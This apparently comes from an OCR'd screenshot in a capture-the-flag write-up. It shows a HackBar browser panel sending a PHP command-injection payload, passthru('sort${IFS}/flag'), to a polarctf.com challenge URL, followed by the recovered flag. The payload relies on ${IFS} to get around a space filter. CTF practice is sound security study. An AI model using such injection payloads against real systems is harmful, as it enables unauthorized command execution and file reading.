 }
?> flag{j6856fd063f0a04874311187da1191h6}
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
关闭开发者工具
URL
http://61702826-bd67-4dd4-90f5-65e1c1cd5415.www.polarctf.com:8090/?sys=passthru('sort${IFS}
/flag');
Use POST method
enctype
application/x-www-form-urlencoded
Body
yyds=666